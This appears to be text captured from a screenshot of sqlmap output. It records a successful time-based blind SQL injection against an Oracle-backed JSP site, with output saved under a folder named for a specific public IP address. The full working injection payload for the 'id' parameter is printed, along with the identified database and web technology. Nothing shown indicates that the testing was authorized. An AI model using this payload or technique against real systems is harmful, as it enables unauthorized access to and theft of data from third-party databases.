 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 166 HTTP(s) req
uests:
---
Place: GET
Parameter: id
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=1' AND 9970=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(78)||CHR(78)
||CHR(77),5) AND 'ntax'='ntax&grpcode=0&sstyle1=0
---
[16:54:37] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:54:37] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 124 times
[16:54:37] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:54:37] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\218.207.88.11'